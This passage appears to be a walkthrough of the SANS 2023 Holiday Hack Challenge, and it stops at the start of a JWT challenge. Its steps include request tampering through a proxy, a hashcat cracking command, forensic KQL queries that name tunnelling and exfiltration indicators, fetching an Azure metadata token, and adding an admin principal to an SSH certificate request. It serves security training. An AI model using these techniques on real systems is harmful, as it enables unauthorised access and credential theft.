Use Developer tools to inspect the HTML. Find the <script> located inside the challenge iframe (<iframe title ="challenge"). Inspect the code. You'll find a GenreateCombination() javascript function, which will return the combination, in the variables named first_number, second_number, and third_number. Scroll further down in the code and see the function is assigned to the lock_numbers variable.


Navigate to the Developer Console. Change the JavaScript's Browsing Context from top to padlockdecode.com/ Type in the variable lock_numbers to the console and hit enter. The values for first_number, second_number and third_number will be displayed. Enter those into the lock, being sure to turn counterclockwise twice past the number on the first number, clockwise past the second number once, and then directly to the third number. After entering the third number, drag the shackle up to unlock the lock!
Impacts
This objective gave us some more exposure to interacting with JavaScript in the developer tools.
Objective: Game Cartridges: Vols. 1,2,3
Note: These challenges were optional to complete in order to complete the 2023 Holiday Hack Challenge. Therefore, they have been added as appendices to the walkthrough.
Objective: Na'an
Objective Overview
Destination: Chiaroscuro City, Film Noir Island
Shifty McShuffles is hustling cards on Film Noir Island. Outwit that meddling elf and win!
Wombley Cube's Dialogue
Hey there, stranger! Fancy a game of cards? Luck's on your side today, I can feel it. Step right up, test your wit! These cards could be your ticket to fortune. Trust me, I've got a good eye for winners, and you've got the look of luck about you. Plus, I'd wager you've never played this game before, as this isn't any ordinary deck of cards. It's made with Python. The name of the game is to bamboozle the dealer. So whad'ya think? Are you clever enough?
Hints
Stump the Chump
Try to outsmart Shifty by sending him an error he may not understand.
The Upper Hand
Shifty said his deck of cards is made with Python. Surely there's a weakness to give you the upper hand in his game.
Walkthrough

The game is solved by passing a NaN value in as one of the values on the card. After starting the game, enter numbers onto the cards. Ensure each number is between 0-9 and unique/not on any of the other cards. Use a proxy to intercept the request, and change the first value to NaN. Submit the request, and you will win the hand. Repeat 4 times.
Takeaway
This objective teaches us about a vulnerability in Python 3.6.9 and prior, how to leverage it. Additionally, it shows how websites should not only have client-side validations but also server-side validations of user input.
Objective: KQL Kraken Hunt
Objective Overview
Destination: Chiaroscuro City, Film Noir Island
Use Azure Data Explorer to uncover misdeeds in Santa's IT enterprise. Go to Film Noir Island and talk to Tangle Coalbox for more information.
Hints
File Creation
Looking for a file that was created on a victim system? Don't forget the FileCreationEvents table.
KQL Tutorial
Once you get into the Kusto trainer, click the blue Train me for the case button to get familiar with KQL.
Outbound Connections
Do you need to find something that happened via a process? Pay attention to the ProcessEvents table!
Tangle Coalbox's Dialogue
Greetings, rookie. Tangle Coalbox of Kusto Detective Agency here. I've got a network infection case on Film Noir Island that needs your expertise. Seems like someone clicked a phishing link within a client's organization, and trouble's brewing. I'm swamped with cases, so I need an extra pair of hands. You up for the challenge? You'll be utilizing the Azure Data Explorer and those KQL skills of yours to investigate this incident. Before you start, you'll need to create a free cluster. Keep your eyes peeled for suspicious activity, IP addresses, and patterns that'll help us crack this case wide open. Remember, kid, time is of the essence. The sooner we can resolve this issue, the better. If you run into any problems, just give me a holler, I've got your back. Good hunting, and let's bring this cyber criminal to justice. Once you've got the intel we need, report back and we'll plan our next move. Stay sharp, rookie.
Walkthrough
Each following heading corresponds to an email you receive within your kusto.io inbox.
Onboarding - Welcome to SANS Holiday Hack 2023
- How many Craftperson Elf's are working from laptops? 25
Employees
| where hostname contains "LAPTOP" and role == "Craftsperson Elf"
| count
Case 1 -Operation Giftwrap: Defending Geese Island
- What is the email address of the employee who received the phishing email? alabaster_snowball@santaworkshopgeeseislands.org
- What is the email address that was used to send the spear phishing email? cwombley@gmail.com
- What was the subject line used in the spear phishing email? [EXTERNAL] Invoice foir reindeer food past due
Query
Email
| where link == "http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx"
| project recipient, sender, subject
Case 2 - Someone Got Phished
- What is the role of our victim in the organization? Head Elf
- What is the hostname of the victim's machine? Y1US-DESKTOP
- What is the source IP linked to the victim? 10.10.0.4
Query
Employees
| where email_addr == "alabaster_snowball@santaworkshopgeeseislands.org"
| project role , hostname, ip_addr
Case 3 - What Happened Next?
- What time did Alabaster click on the malicious link? Make sure to copy the exact timestamp from the logs! 2023-12-02T10:12:42Z
- What file is dropped to Alabaster's machine shortly after he downloads the malicious file? giftwrap.exe
Queries
# Time of link clicking
OutboundNetworkEvents
| where url == "http://madelvesnorthpole.org/published/search/MonthlyInvoiceForReindeerFood.docx"
| distinct timestamp
# Mailicous file
FileCreationEvents
| where hostname == 'Y1US-DESKTOP' and timestamp between (datetime(2023-12-02T10:12:42) .. datetime(2023-12-02T10:20:00Z))
| distinct timestamp, filename
Case 4 - Compromised Host... Time for a Deep Dive
- The attacker created an reverse tunnel connection with the compromised machine. What IP was the connection forwarded to? 113.37.9.17
- What is the timestamp when the attackers enumerated network shares on the machine? 2023-12-02T16:51:44Z
- What was the hostname of the system the attacker moved laterally to? NorthPolefileshare
Query
This query distills the answers used in the question above. However, the purpose of the case was mainly to focus analyzing the ProcessEvents table.
ProcessEvents
| where hostname == 'Y1US-DESKTOP' and timestamp between (datetime(2023-12-02T10:12:42) .. datetime(2023-12-25T10:20:00Z))
and ( process_commandline contains "net use" or process_commandline contains "ligolo" or process_commandline == "net share")
| project timestamp, parent_process_name, process_commandline, process_name, hostname, username
Case 5 - A Hidden Message
- When was the attacker's first base64 encoded PowerShell command executed on Alabaster's machine? 2023-12-15T11:20:14Z
- What was the name of the file the attacker copied from the fileshare? (This might require some additional decoding) NaughtyNiceList.txt
- The attacker has likely exfiltrated data from the file share. What domain name was the data exfiltrated to? gitftbox.com
Query
ProcessEvents
| where hostname == 'Y1US-DESKTOP' and timestamp between (datetime(2023-12-23T16:07:42) .. datetime(2023-12-24T23:59:59Z))
and process_commandline contains "powershell"
| project timestamp, parent_process_name, process_commandline, process_name, hostname, username
The answers to questions 1 and 2 come from the first powershell command run. The answer to number 2 has to be decoded, and then reversed. The answer to question #3 comes from decoding the value to the second powershell command, and converting the numbers in the ChaR[]]... through 101)) string from decimal to ASCII - using Bard, or ChatGPT.
Case 6 - The Final Step!

- What is the name of the executable the attackers used in the final malicious command? downwithsanta.exe
- What was the command line flag used alongside this executable? --wipeall
Query
ProcessEvents
| where hostname == 'Y1US-DESKTOP' and timestamp between (datetime(2023-12-25T00:07:42) .. datetime(2023-12-26T23:59:59Z))
and process_commandline contains "powershell"
| project timestamp, parent_process_name, process_commandline, process_name, hostname, username
Decode the base64 encoded string on your local system to get the answers to the two questions.
Congratulations
Check your inbox, there's one last task. Decode the flag! Past ethe value provided into Azure Data Explorer and run. The string Beware the Cube that Wombles is what you will input to receive credit for completing the challenge on the Objectives tab of your Badge.
Impacts
This objective provides some exposure to the life of an Incident Response handler or Forensic Investigator. It gave a walkthrough of how to use the Kusto Query Language (KQL), and the tester dove through some real data to help out Santa.
Objective: Phish Detection Agency
Objective Overivew
Location: The Blacklight District, Film Noir Island
Fitzy Shortstack on Film Noir Island needs help battling dastardly phishers. Help sort the good from the bad!
Hint - DMARC, DKIM, and SPF, oh my!
Discover the essentials of email security with DMARC, DKIM, and SPF at Cloudflare's Guide
Fitzy Shortstack's Dialogue
Just my luck, I thought... A cybersecurity incident right in the middle of this stakeout. Seems we have a flood of unusual emails coming in through ChatNPT. Got a nagging suspicion it isn't catching all the fishy ones. You're our phishing specialist right? Could use your expertise in looking through the output of ChatNPT. Not suggesting a full-blown forensic analysis, just mark the ones screaming digital fraud. We're looking at all this raw data, but sometimes, it takes a keen human eye to separate the chaff, doesn't it? I need to get more powdered sugar for my donuts, so do ping me when you have something concrete on this.
Walkthrough
Go to the Inbox tab and look through all of the e-mails. Some have already been tagged as Phishing, and some marked as Safe. Review the email header, to see what ChatNPT might've gotten wrong. It helps to look at the Return-Path and Received: from sections, to see if it aligns with the email sender (From:). Additionally, the DKIM signature domain should only be from geeseislands.com. If the DKIM Signature is Invalid or Altered Signature, then it is indicative of a phish. Lastly, if the DMARC fails, that is also a sign. Below are the 9 e-mails marked as phishing emails.

Impacts
Learn about DMARC, DKIM, and SPF for detecting malicious e-mails!
Objective: Hashcat
Overview
Location: Scaredy Kite Heights, Misfit Island
Rosemold is in Ostrich Saloon on the Island of Misfit Toys. Give her a hand with escalation for a tip about hidden islands.
Dialogue from Eve Snowshoes
Greetings, fellow adventurer! Welcome to Scaredy-Kite Heights, the trailhead of the trek through the mountains on the way to the wonderful Squarewheel Yard! I'm Eve Snowshoes, resident tech hobbyist, and I hear Alabaster is in quite the predicament. Our dear Alabaster forgot his password. He's been racking his jingle bells of memory with no luck. I've been trying to handle this password recovery thing parallel to this hashcat business myself but it seems like I am missing some tricks. So, what do you say, chief, ready to get your hands on some hashcat action and help a distraught elf out?
Walkthrough
After opening the Cranberry Pi it shows a terminal with an explanation of the Objective. There are a few lines of interest, particularly a tip for command line variables, and the last line summarizes your goal:
< Truncated for Brevity > But heed this advice to temper your pace, -w 1 -u 1 --kernel-accel 1 --kernel-loops 1, just in case. < Truncated for Brevity >- Determine the hash type in hash.txt and perform a wordlist cracking attempt to find which password is correct and submit it to /bin/runtoanswer .*
List the files in the directory of the terminal. Look at the hash.txt file to determine the hash type. There is also a password_list.txt file which can be used as a dictionary.

In hashcat's example hashes documentation, it shows that a Kerberos 5, etype 23, AS-REP hash looks similar. Use a "Straight" attack mode (-a 0, and use the advice with the additional flags - setting a Low workload profile (-w 1), and kernel loops to 1 (-u 1 , --kernel-loops 1), Kernel outloop step to 1 (--kernel-accel 1).
hashcat -a 0 -m 18200 hash.txt password_list.txt -w 1 -u 1 --kernel-accel 1 --kernel-loops 1 --force
Password Cracked!
After running the command

Take the password and check it with /bin/runtoanswer:
Impacts
This objective showed us the greatness that is hashcat.
Objective: Elf-Hunt
Objective Overview
Destination: Rainraster Cliffs, Pixel Island
Piney Sappington needs a lesson in JSON web tokens. Hack Elf Hunt and score 75 points.
Hint - JWT Secrets Revealed
Unlock the mysteries of JWTs with insights from PortSwigger's JWT Guide.
Walkthrough
Use Developer Tools to set the score to a value of 75. Be sure to set the context of the console to the game domain - elfhunt.org

Impacts
This challenge was intended to give participants exposure to JWT's. However, instead, it showed the impact of having a misconfigured web app where the client side variables could be easily set to bypass the challenge!
Objective: Certificate SSHenanigans
Objective Overview
Destination: Rainraster Cliffs, Pixel Island
Go to Pixel Island and review Alabaster Snowball's new SSH certificate configuration and Azure Function App. What type of cookie cache is Alabaster planning to implement?
Hints
SSH Certificates Talk
From: Alabaster Snowball
Check out Thomas Bouve's talk and demo to learn all about how you can upgrade your SSH server configuration to leverage SSH certificates.
Azure Function App Source Code
From: Alabaster Snowball
The get-source-control Azure REST API endpoint provides details about where an Azure Web App or Function App is deployed from.
Azure VM Access Token
From: Sparkle Redberry
Azure CLI tools aren't always available, but if you're on an Azure VM you can always use the Azure REST API instead.
Alabaster Snowball's Dialogue
Hello there! Alabaster Snowball at your service. I could use your help with my fancy new Azure server at ssh-server-vm.santaworkshopgeeseislands.org. ChatNPT suggested I upgrade the host to use SSH certificates, such a great idea! It even generated ready-to-deploy code for an Azure Function App so elves can request their own certificates. What a timesaver! I'm a little wary though. I'd appreciate it if you could take a peek and confirm everything's secure before I deploy this configuration to all the Geese Islands servers. Generate yourself a certificate and use the monitor account to access the host. See if you can grab my TODO list. If you haven't heard of SSH certificates, Thomas Bouve gave an introductory talk and demo on that topic recently. Oh, and if you need to peek at the Function App code, there's a handy Azure REST API endpoint which will give you details about how the Function App is deployed.
Walkthrough
Generate an SSH Key on your local system:
❯ ssh-keygen -C 'zentesty SSHenanigans' -f zentester
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in zentester
Your public key has been saved in zentester.pub
The key fingerprint is:
SHA256:qBeJ23dgnmvdsG20iMa3O28Ra+fl2mmFDxiyy5q9YsI zentesty SSHenanigans
The key's randomart image is:
< -- Redacted -- >
Copy the public key, and paste it into the https://northpole-ssh-certs-fa.azurewebsites.net/api/create-cert?code=candy-cane-twirl site.

Take the output of ssh_cert from the website, and replace the content of the public key just created (zentester.pub). SSH to the VM using the monitor account, and the private key created.
❯ ssh monitor@ssh-server-vm.santaworkshopgeeseislands.org -i zentester
monitor@ssh-server-vm:~$
On the VM, curl for the IAM service and extract the access token:

Save the token locally, store it as a $token environment variable in the terminal. We then need some information that was shared as part of the [[#Objective Azure 101]] - the function app name (northpole-ssh-certs-fa), the resource group of the app (northpole-rg1), and the subscription ID of the azure account (2b0942f3-9bca-484b-a508-abdae2db5e64). Save those values as $appname, $rg, and $subid respective environment variables. Make a get request to curl the source code:

Review the source code on the github page. It mentions being able to set the principal value when requesting a SSH Certificate. Navigate back to the ssh-server-vm, and enumerate possible principle names:

Read the alabaster file, to see it has a string value of admin.Use your same SSH public key to request a new SSH certificate. This time intercept the request using Burpsuite or any proxy, and add a "principal":"admin" to the request.

The web page provides a response that the principal was set:


SSH into the server again, this time with the alabaster user. Read the alabaster_to_do.md file, enter the value Gingerbread into the text field within the Certificate SSHenanigans Objective.
Impacts
The challenge gives some exposure into SSH Certificates, privilege escalation, Azure enumeration and code review. It was a multi-faceted challenge that gave a bit of exposure into all of the areas.
Objective: The Captain's Comms
Objective Overview
Location: Brass Buoy Port, Steampunk Island
Speak with Chimney Scissorsticks on Steampunk Island about the interesting things the captain is hearing on his new Software Defined Radio. You'll need to assume the GeeseIslandsSuperChiefCommunicationsOfficer role.
Chimey Scissorstick's Dialogue
You may have noticed some mischief-makers planning to stir up trouble ashore. They've made many radio broadcasts which the captain has been monitoring with his new software defined radio (SDR). The new SDR uses some fancy JWT technology to control access. The captain has a knack for shortening words, some sorta abbreviation trick. Not familiar with JWT values? No worries; just think of it as a clue-solving game. I've seen that the Captain likes to carry his journal with him wherever he goes. If only I could find the planned "go-date", "go-time", and radio frequency they plan to use. Remember, the captain's abbreviations are your guiding light through this mystery! Once we find a JWT value, these villains won't stand a chance. The closer we are, the sooner we'll be thwarting their pesky plans! We need to recreate an administrative JWT value to successfully transmit a message. Good luck, matey! I've no doubts about your cleverness in cracking this conundrum!
Hints
Comms Private Key
Find a private key, update an existing JWT!
Comms JWT Intro
A great introduction to JSON Web Tokens is available from Auth0.
Comms Journal
I've seen the Captain with his Journal visiting Pixel Island!
Comms Web Interception Proxies
Web Interception proxies like Burp and Zap make web sites fun!
Comms Abbreviations
I hear the Captain likes to abbreviate words in his filenames; shortening some words to just 1,2,3, or 4 letters.
Walkthrough
You are given access to a SDR (Software Defined Radio). By navigating to www.captainscomms.com it provides the UI to avoid the inactivity logouts for the regular HHC website. Enumerate the desk, read the books, and the various sheets of paper laying around the desk. Clicking on the SDR, located on the desk, it mentions needing to be a radioMonitor role to access. There is a lot of mentioning of "Just Watch This" or JWT, synonymous/ a play on the acryonym for JSON Web Tokens.
Getting the rMonitor JWT
